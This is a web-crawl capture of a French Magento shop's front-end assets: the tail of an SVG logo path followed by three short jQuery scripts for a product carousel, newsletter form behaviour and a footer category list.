67.655, 42.548 73.919, 48.107 80.867 C 56.859 91.806, 57.931 93.543, 56.105 93.820 C 54.945 93.996, 53.519 95.031, 52.936 96.120 C 51.984 97.898, 50.852 96.819, 41.844 85.550 C 34.456 76.307, 31.231 73, 29.606 73 C 26.982 73, 25 74.754, 25 77.076 C 25 77.998, 34.450 90.563, 46 105 C 57.550 119.437, 67 131.417, 67 131.624 C 67 131.831, 64.857 132, 62.237 132 C 57.497 132, 57.445 131.963, 51.585 124.483 C 44.196 115.049, 41.378 112, 40.048 112 C 38.723 112, 35 115.675, 35 116.983 C 35 118.475, 86.141 182.107, 89.835 185.212 C 94.414 189.059, 98.830 189.988, 112.567 189.994 L 124.633 190 141.347 210.927 C 150.539 222.436, 158.609 232.038, 159.280 232.264 C 162.931 233.493, 166.576 228.717, 164.263 225.737 C 163.735 225.057, 156.199 215.595, 147.517 204.712 L 131.731 184.924 134.379 171.653 C 137.050 158.265, 137.064 154.190, 134.459 149 C 132.208 144.514, 83.028 83.541, 80.418 82 C 78.053 80.603, 77.749 80.658, 75.990 82.799 C 74.885 84.143, 74.365 85.804, 74.737 86.799 C 75.087 87.734, 78.587 92.499, 82.516 97.386 L 89.658 106.272 88.660 111.324 L 87.661 116.376 85.370 113.438 C 68.961 92.390, 44.154 62.444, 42.938 62.217 C 42.080 62.057, 40.617 62.766, 39.688 63.792 M 922.367 92.730 C 917.084 100.831, 912.577 107.918, 912.352 108.480 C 912.127 109.041, 909.593 110.520, 906.722 111.766 C 894.980 116.861, 882.740 129.966, 877.083 143.500 C 872.235 155.097, 870.683 165.191, 871.254 181.402 C 871.802 196.953, 873.615 204.588, 879.348 215.500 C 886.139 228.426, 901.546 240.039, 916.613 243.587 C 924.996 245.562, 942.745 245.020, 950.750 242.545 L 956 240.923 956 230.031 L 956 219.140 949.750 221.807 C 944.255 224.152, 942.171 224.475, 932.500 224.487 C 920.093 224.502, 914.409 222.683, 908.159 216.699 C 901.944 210.747, 896.054 195.737, 896.015 185.750 L 896 182 944 182 L 992 182 992 172.131 C 992 166.703, 991.312 158.266, 990.470 153.381 C 986.090 127.958, 968.741 111.181, 942.221 106.723 L 934.942 105.500 947.471 92.266 C 954.362 84.987, 960 78.800, 960 78.516 C 960 78.232, 953.694 78, 945.987 78 L 931.973 78 922.367 92.730 M 60.667 103.667 C 58.827 105.507, 60.691 109.353, 67.614 118 C 71.797 123.225, 75.989 128.470, 76.929 129.655 C 77.869 130.840, 79.957 131.965, 81.569 132.155 C 84.114 132.455, 84.541 132.144, 84.812 129.796 C 85.242 126.072, 66.942 103, 63.559 103 C 62.335 103, 61.033 103.300, 60.667 103.667 M 119.956 108.052 C 116.189 112.552, 115.848 113.372, 116.842 115.552 C 118.551 119.304, 122.114 118.723, 126.384 113.997 C 130.071 109.916, 130.950 106.350, 128.800 104.200 C 126.559 101.959, 124.196 102.989, 119.956 108.052 M 722.634 106.519 C 708.576 110.083, 693.363 122.297, 687.161 135 C 681.458 146.680, 681.037 150.983, 681.017 197.750 L 681 240 692.961 240 L 704.921 240 705.211 195.750 L 705.500 151.500 707.953 146.516 C 717.739 126.627, 744.244 122.974, 758.798 139.508 C 766.418 148.165, 766.400 148.038, 766.770 196.750 L 767.098 240 778.549 240 L 790 240 790 195.710 C 790 147.107, 789.795 145.024, 783.930 134.020 C 777.600 122.145, 766.905 112.913, 754.015 108.198 C 745.645 105.137, 731.146 104.361, 722.634 106.519 M 595.250 107.129 L 590 108.153 590 119.102 L 590 130.051 592.904 128.550 C 601.111 124.306, 620.425 124.607, 629.757 129.124 C 636.479 132.378, 639.388 136.960, 639.765 144.890 C 639.959 148.962, 639.585 152.423, 638.790 153.904 C 635.941 159.213, 633.737 159.882, 608.837 162.999 C 582.867 166.251, 575.517 168.245, 566.425 174.507 C 560.394 178.661, 556.847 182.913, 553.697 189.767 C 551.871 193.740, 551.528 196.266, 551.561 205.500 C 551.609 218.769, 553.253 223.215, 561.232 231.652 C 570.930 241.908, 583.001 245.837, 600.999 244.597 C 634.001 242.324, 653.588 228.358, 660.737 202 C 662.246 196.436, 662.500 190.964, 662.500 164 C 662.500 128.504, 662.555 128.812, 654.745 120.339 C 650.078 115.276, 642.326 110.976, 633.437 108.519 C 626.213 106.523, 602.741 105.668, 595.250 107.129 M 1103.072 107.486 C 1076.658 113.489, 1058.686 135.369, 1054.928 166.097 C 1050.508 202.248, 1066.247 232.324, 1094.734 242.163 C 1100.528 244.164, 1103.440 244.499, 1115 244.495 C 1125.084 244.491, 1129.955 244.042, 1134.250 242.717 L 1140 240.944 1140 229.972 C 1140 223.937, 1139.829 219, 1139.621 219 C 1139.412 219, 1136.600 220.237, 1133.371 221.749 C 1128.034 224.248, 1126.453 224.498, 1116 224.499 C 1106.385 224.500, 1103.748 224.152, 1099.911 222.377 C 1088.787 217.233, 1082.044 205.451, 1079.519 186.750 L 1078.877 182 1127.593 182 L 1176.309 182 1175.689 169.250 C 1174.621 147.297, 1169.883 133.883, 1159.514 123.448 C 1152.598 116.489, 1146.600 112.883, 1136.002 109.311 C 1126.568 106.132, 1112.469 105.350, 1103.072 107.486 M 1340.235 106.999 C 1337.889 107.495, 1335.526 108.175, 1334.985 108.509 C 1334.441 108.845, 1334 113.753, 1334 119.463 L 1334 129.808 1338.750 128.028 C 1352.834 122.751, 1376.047 126.318, 1381.468 134.592 C 1384.411 139.083, 1385.520 146.963, 1383.912 151.948 C 1381.625 159.033, 1380.089 159.627, 1356.500 162.547 C 1331.159 165.683, 1324.850 167.038, 1316.916 171.042 C 1304.682 177.218, 1297.780 186.474, 1295.972 199.131 C 1294.118 212.103, 1297.835 223.894, 1306.537 232.641 C 1316.102 242.255, 1326.694 245.591, 1344.566 244.616 C 1378.574 242.761, 1398.850 228.085, 1405.655 200.400 C 1407.042 194.760, 1407.365 188.203, 1407.426 164.500 C 1407.491 139.004, 1407.282 134.875, 1405.696 130.329 C 1402.090 119.994, 1392.377 112.447, 1377.500 108.419 C 1370.531 106.532, 1346.732 105.625, 1340.235 106.999 M 1601.763 107.033 C 1594.053 108.331, 1587.517 110.866, 1580.970 115.098 C 1565.251 125.257, 1555.087 141.709, 1551.906 162.142 C 1550.455 171.458, 1551.284 192.523, 1553.415 200.500 C 1559.152 221.979, 1575.949 238.731, 1596.613 243.582 C 1605.222 245.603, 1621.771 245.090, 1630.750 242.523 L 1637 240.736 1637 229.761 C 1637 219.682, 1636.857 218.849, 1635.250 219.557 C 1625.372 223.908, 1619.239 225.204, 1610.500 224.786 C 1595.627 224.076, 1587.673 219.182, 1581.458 206.917 C 1578.735 201.543, 1576.047 190.840, 1576.017 185.250 L 1576 182 1624.490 182 L 1672.981 182 1672.425 171.250 C 1670.774 139.327, 1662.178 123.097, 1641.532 112.922 C 1629.007 106.750, 1615.407 104.735, 1601.763 107.033 M 1460.945 108.885 C 1451.776 111.820, 1445.268 115.985, 1438.201 123.442 C 1430.425 131.648, 1426.040 139.365, 1422.806 150.535 C 1420.768 157.574, 1420.500 160.651, 1420.500 177 C 1420.500 197.411, 1421.526 203.354, 1426.988 214.563 C 1431.037 222.875, 1440.686 232.002, 1450.180 236.501 C 1470.460 246.111, 1494.992 243.277, 1508.750 229.736 L 1514 224.568 1513.983 234.034 C 1513.943 255.609, 1508.409 267.324, 1495.500 273.157 C 1491.534 274.949, 1488.194 275.498, 1479.352 275.813 C 1463.832 276.365, 1453.877 273.911, 1441.569 266.499 C 1438.373 264.575, 1435.572 263, 1435.345 263 C 1435.118 263, 1435.060 267.837, 1435.216 273.750 L 1435.500 284.500 1442.660 288.080 C 1453.259 293.378, 1463.168 295.450, 1477.500 295.365 C 1509.102 295.177, 1527.718 281.849, 1534.719 254.400 C 1536.257 248.370, 1536.480 242.330, 1536.489 206.500 C 1536.500 163.606, 1536.098 158.283, 1531.839 145 C 1525.600 125.545, 1513.369 112.936, 1496.465 108.533 C 1488.078 106.348, 1468.258 106.545, 1460.945 108.885 M 1184.860 113.722 C 1185.879 116.350, 1196.988 145.837, 1209.548 179.250 L 1232.383 240 1244.941 239.982 L 1257.500 239.965 1282.271 175.232 C 1295.895 139.630, 1307.032 110.162, 1307.021 109.750 C 1307.009 109.338, 1301.361 109, 1294.469 109 C 1285.345 109, 1281.817 109.340, 1281.497 110.250 C 1281.254 110.938, 1273.046 134.522, 1263.255 162.659 L 1245.454 213.818 1227.845 161.659 L 1210.235 109.500 1196.621 109.222 L 1183.007 108.944 1184.860 113.722 M 96.752 116.663 C 96.492 117.123, 95.492 121.628, 94.530 126.674 L 92.782 135.847 95.599 139.541 L 98.417 143.236 100.600 132.868 L 102.784 122.500 100.657 120 C 99.487 118.625, 98.237 117.123, 97.878 116.663 C 97.519 116.202, 97.013 116.202, 96.752 116.663 M 923.081 127.527 C 908.807 131.527, 899.228 143.147, 896.518 159.750 L 895.824 164 931.912 164 C 972.968 164, 969.057 165.026, 966.870 154.828 C 964.164 142.210, 956.899 132.602, 947.368 129.036 C 939.926 126.252, 929.863 125.627, 923.081 127.527 M 1106.929 127.303 C 1100.636 129.088, 1093.904 133.206, 1089.990 137.664 C 1085.579 142.689, 1081.075 152.573, 1080.330 158.865 L 1079.721 164 1115.861 164 C 1145.401 164, 1152 163.755, 1152 162.660 C 1152 161.923, 1151.100 157.799, 1149.999 153.496 C 1146.664 140.455, 1141.872 134.112, 1131.912 129.557 C 1125.050 126.419, 1113.666 125.392, 1106.929 127.303 M 1603.197 127.497 C 1596.193 129.464, 1594.529 130.425, 1588.712 135.866 C 1582.223 141.936, 1578.291 149.811, 1576.539 160.250 L 1575.909 164 1611.955 164 L 1648 164 1648 161.210 C 1648 152.323, 1641.452 138.114, 1635.132 133.289 C 1627.269 127.286, 1613.101 124.717, 1603.197 127.497 M 1470.734 128.024 C 1452.862 132.537, 1443.979 149.054, 1444.015 177.708 C 1444.043 200.311, 1449.614 213.062, 1462.410 219.814 C 1466.951 222.210, 1468.579 222.500, 1477.500 222.500 C 1486.403 222.500, 1488.119 222.196, 1493.142 219.730 C 1507.429 212.713, 1515.020 196.851, 1514.983 174.090 C 1514.945 151.185, 1508.405 137.259, 1494.489 130.451 C 1488.544 127.542, 1477.224 126.386, 1470.734 128.024 M 109.721 132.714 C 109.478 133.146, 108.486 137.660, 107.517 142.744 L 105.754 151.989 108.566 155.676 C 110.113 157.704, 111.512 158.944, 111.676 158.432 C 111.839 157.919, 112.822 153.328, 113.861 148.230 L 115.749 138.960 112.956 135.444 C 111.419 133.511, 109.963 132.282, 109.721 132.714 M 67.453 144.350 C 69.978 147.660, 70.128 147.708, 80.156 148.365 C 85.737 148.731, 90.504 148.829, 90.749 148.584 C 90.995 148.339, 89.914 146.532, 88.348 144.569 L 85.500 141 75.199 141 L 64.898 141 67.453 144.350 M 122.578 150.137 C 121.721 152.759, 119 165.909, 119 167.432 C 119 168.277, 120.275 170.395, 121.833 172.139 L 124.665 175.309 126.394 166.605 C 127.755 159.748, 127.886 157.185, 127.010 154.530 C 125.666 150.459, 123.255 148.069, 122.578 150.137 M 79.770 159.676 C 83.471 164.875, 84.110 165.095, 94.611 164.787 L 104.426 164.500 101.463 161.246 C 98.581 158.080, 98.216 157.973, 88.066 157.333 L 77.633 156.675 79.770 159.676 M 92.232 175.214 C 92.464 175.921, 94.149 177.512, 95.975 178.750 C 98.808 180.670, 100.614 181, 108.276 181 L 117.256 181 114.753 177.750 C 112.250 174.501, 112.248 174.500, 102.030 174.214 C 94.052 173.991, 91.902 174.210, 92.232 175.214 M 636.874 176.011 C 633.895 177.751, 623.800 179.960, 611.583 181.546 C 591.753 184.120, 583.201 187.100, 579.094 192.867 C 575.849 197.425, 574.544 204.621, 575.988 210 C 577.488 215.589, 583.899 222.054, 589.651 223.777 C 607.149 229.020, 632.158 218.294, 637.496 203.258 C 639.347 198.043, 640.893 174.979, 639.387 175.030 C 638.899 175.047, 637.768 175.488, 636.874 176.011 M 1380.351 176.492 C 1376.061 178.299, 1364.856 180.558, 1350.706 182.468 C 1332.015 184.992, 1325.225 188.427, 1321.553 197.218 C 1317.724 206.385, 1320.847 216.156, 1329.273 221.366 C 1341.442 228.889, 1365.566 223.950, 1376.600 211.677 C 1382.557 205.052, 1384.152 199.285, 1383.785 185.706 L 1383.500 175.166 1380.351 176.492" stroke="none" fill="#1989c5" fill-rule="evenodd"/></svg>

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.sanelevage.fr/static/version1744268971/frontend/Sanelevage/base/fr_FR/Magento_Catalog/js/product.upsell.js
body_size: 654
content:
define([
    'jquery',
    'slick'
], function ($, slick) {
    'use strict';

    $(document).ready(function(){

        $('.block.upsell .product-items').slick({
            dots: false,
            arrows: false,
            infinite: true,
            speed: 300,
            slidesToShow: 1,
            slidesToScroll: 1,
            responsive: [
                {
                    breakpoint: 9999,
                    settings: "unslick"
                },
                {
                    breakpoint: 1024,
                    settings: {
                        arrows: true,
                        slidesToShow: 3,
                        slidesToScroll: 1
                    }
                },
                {
                    breakpoint: 768,
                    settings: {
                        slidesToShow: 2,
                        slidesToScroll: 1
                    }
                }
            ]
        });

    });

});


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.sanelevage.fr/static/version1744268971/frontend/Sanelevage/base/fr_FR/Magento_Newsletter/js/newsletter.js
body_size: 484
content:
define([
    'jquery'
], function ($) {

    return function (config) {
        $('.agreement > label').on('click', function(e){
            e.preventDefault();
            if($('#newsletter-agreement').is(':checked')){
                $('#newsletter-agreement').removeAttr('checked');
            }else{
                $('#newsletter-agreement').attr('checked', 'checked');
            }
        });

        // Select the node that will be observed for mutations
        const targetNode = document.getElementById('newsletter-validate-detail');
        if(targetNode){
            // Options for the observer (which mutations to observe)
            const config = { childList: true, subtree: true };
            // Callback function to execute when mutations are observed
            const callback = function(mutationsList, observer) {
                // if(isMobile() || isTablet()) {
                // Use traditional 'for loops' for IE 11
                for (let mutation of mutationsList) {
                    if (mutation.type === 'childList') {
                        var added = mutation.addedNodes;
                        for (var i = 0; i < added.length; i++) {
                            var node = added[i];
                            if (node.nodeType != 1) { // not Node.ELEMENT_NODE
                                continue;
                            }
                            if (node.classList.contains('mage-error')) {
                                $('html, body').animate({
                                    scrollTop: $('#newsletter-validate-detail').offset().top - ($('.header.content').height())
                                }, 400);
                            }
                        }
                    }
                }
                // }
            };
            // Create an observer instance linked to the callback function
            const observer = new MutationObserver(callback);
            // Start observing the target node for configured mutations
            observer.observe(targetNode, config);
        }


    };

});

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.sanelevage.fr/static/version1744268971/frontend/Sanelevage/base/fr_FR/Magento_Cms/js/categories.js
body_size: 115
content:
define([
    'jquery'
], function ($) {
    'use strict';

    // add categories block in footer
    $(document).ready(function(){
        var html = '<ul>';
        $('.navigation  li.level-top').each(function(){
            html += '<li><a href="' + $(this).find('> a').attr('href') + '">' + $(this).find('a').html() + '</a></li>';
        });
        html += '</ul>';

        $('#footer-categories').html(html);
    });

});
